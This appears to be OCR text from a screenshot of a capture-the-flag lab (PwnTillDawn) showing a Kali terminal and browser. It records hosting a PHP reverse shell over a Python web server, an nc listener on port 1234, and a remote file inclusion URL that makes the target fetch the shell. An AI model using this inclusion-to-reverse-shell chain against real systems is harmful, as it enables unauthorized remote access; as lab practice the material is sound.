 kali@kali: /media/sf_share/pawntilldawn/10.150.150.18
File Actions Edit View Help
kali@kali...ntilldawn
kali@kali: /medi...wn/10.150.150.18
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18
└─$ nano php-reverse-shell.php
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.150.150.18 - - [25/Oct/2024 14:46:14] code 404, messa
ge File not found
10.150.150.18 - - [25/Oct/2024 14:46:14] "GET /php-rever
se-shell.php.php HTTP/1.0" 404 -
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[/media/sf_share/pawntilldawn/10.150.150.18
└─$ nc -lvp 1234
listening on [any] 1234 ...
PwnTillDawn Online
Nmap Scan Report - Scanned
Welcome to my homepage!
ChatGPT
Not secure
10.150.150.18/index.php?page=http:// /php-reverse-shell.php
4
Hello there!
Home About Us Contact
© 2024